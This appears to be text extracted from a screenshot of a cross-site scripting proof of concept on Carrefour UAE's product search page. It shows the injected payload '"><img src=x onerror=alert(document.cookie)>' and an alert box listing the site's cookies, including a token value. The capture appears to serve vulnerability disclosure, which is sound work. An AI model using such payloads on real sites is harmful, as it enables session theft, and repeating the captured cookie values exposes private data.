 https://www.carrefouruae.com/v3/search?currentPage=0&filter=&keyword=%2520%2522%253
كارفور
Carrefour
"><img src=x onerror=alert(document.cookie)>
Login & Register
Deliver to: Ibn Battuta Mall...
Change Area
0
All Categories
Deals
Bulk Savings
Mall Stores
New
Electronics & Appliances
Fresh Food
Cleaning & Household
Baby Products
Food Cupboard
NOW
Delivery within
60 mins
page_type=productsearch; search_type=search_native; storeInfo=mafuae|en|AED; ai_user=RiXMx|2020
token=1b8b2e66-8155-437d-9a05-7faf811187cf; _scid=092dd5fb-00cc-42e7-ac65-312b0b63c73b; _sctr
cto_bundle=7ybwT19pQTJFQkhWRmpnTU5YZ0h0SDFFUG5jcnpDd002ajJuc0lQY3I1M0NqWWFuRlo1bFJXZ
search_type=search_native; _gat_UA-125827987-1=1; ADRUM=s=1599219139377&r=https%3A%2F%2
OK